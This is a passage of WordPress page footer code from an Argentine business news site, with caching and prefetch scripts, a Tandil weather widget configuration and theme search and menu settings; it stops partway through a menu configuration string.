<link data-minify="1" rel='stylesheet' id='lshowcase-main-style-css' href='https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/logosShowcase/styles.css?ver=1745250684' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.enfoquedenegocios.com.ar","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,i){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,i)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<i.length;e++)s(i[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=document.querySelector("#wpr-lazyload-bg");var e=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(e=>{e&&(o.innerHTML+=e.style,e.elements.forEach(e=>{e.setAttribute("data-rocket-lazy-bg","loaded"),n.unobserve(e)}))})}})},{rootMargin:e+"px"});function t(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[];0!==e.length&&!e.find(e=>"attributes"!==e.type||"class"===e.attributeName)||r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg")&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}t();const c=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();e=document.querySelector("body"),c(e,t)}()},{}]},{},[1]);
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1745250684" id="tdPostImages-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1745250684" id="tdSocialSharing-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1745250684" id="tdModalPostImages-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-includes/js/comment-reply.min.js?ver=6.8" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.enfoquedenegocios.com.ar/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.16.8" id="smush-lazy-load-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js" defer></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n requiere de frames insertados. Ten\u00e9s los iframes desactivados o tu navegador no los soporta.","loadingAnimation":"https:\/\/www.enfoquedenegocios.com.ar\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-includes/js/thickbox/thickbox.js?ver=1745283275" id="thickbox-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/plugins/logosShowcase/bxslider/jquery.bxslider.min.js?ver=6.8" id="lshowcase-bxslider-js" defer></script>
<script type="text/javascript" id="lshowcase-bxslider-individual-js-extra">
/* <![CDATA[ */
var lssliderparam = [{"divid":".lshowcase-wrap-carousel-0","auto":"true","pause":"3000","autohover":"false","ticker":"false","tickerhover":"false","useCSS":"true","autocontrols":"false","speed":"500","slidewidth":"200","slidemargin":"10","infiniteloop":"true","pager":"false","controls":"false","minslides":"1","maxslides":"0","moveslides":"1","mode":"horizontal"},{"divid":".lshowcase-wrap-carousel-1","auto":"true","pause":"3000","autohover":"false","ticker":"false","tickerhover":"false","useCSS":"true","autocontrols":"false","speed":"500","slidewidth":"200","slidemargin":"10","infiniteloop":"true","pager":"false","controls":"false","minslides":"1","maxslides":"0","moveslides":"1","mode":"horizontal"}];
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/logosShowcase/js/carousel.js?ver=1745250684" id="lshowcase-bxslider-individual-js" defer></script>


<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1745250684" id="tdToTop-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1745250684" id="tdDatei18n-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1745250684" id="tdDatei18n-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=1745250684" id="tdAnimationSprite-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=1745250684" id="tdWeather-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=1745250684" id="tdbSearch-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1745250684" id="tdbMenu-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1745250684" id="tdLoadingBox-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=1745250716" id="tdAjaxCount-js" defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">window.addEventListener('DOMContentLoaded', function() {
    


			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Tandil","api_location":"Tandil","api_language":"es","api_key":"852863cf2975ac9ee0a76ba106f658bd","today_icon":"broken-clouds-d","today_icon_text":"nubes","today_temp":[11,51.8],"today_humidity":94,"today_wind_speed":[2.5,1.5],"today_min":[11,51.8],"today_max":[11,51.8],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1745582400,"day_name":"vie","day_temp":[24,74],"owm_day_index":0},{"timestamp":1745625600,"day_name":"s\u00e1b","day_temp":[17,62],"owm_day_index":4},{"timestamp":1745712000,"day_name":"dom","day_temp":[17,63],"owm_day_index":12},{"timestamp":1745798400,"day_name":"lun","day_temp":[19,66],"owm_day_index":20},{"timestamp":1745884800,"day_name":"mar","day_temp":[17,63],"owm_day_index":28}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_27';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_44';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","form_align_screen":"","form_width":"350","toggle_horiz_align":"content-horiz-left","disable_live_search":"yes","btn_text":"Buscar","form_offset_left":"-300","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","inline":"","float_block":"","form_offset":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_44');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	                                tdbSearchItem._is_live_search_active = false;
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_45';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_45');

                        tdbMenuItem.blockAtts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"26","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTQiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_width":"1400","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 0 0 1px","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 0 0 1px","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","el_class":"td-header-main-menu","show_mega_cats":"yes","mm_sub_border":"0 0 0 1px","align_horiz":"content-horiz-left","tdc_css":"eyJhbGwiOnsicGFkZGluZy1sZWZ0IjoiNDAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 